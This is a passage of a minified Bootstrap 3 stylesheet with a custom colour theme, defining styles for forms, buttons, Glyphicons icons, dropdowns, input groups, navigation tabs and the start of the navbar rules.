.form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media 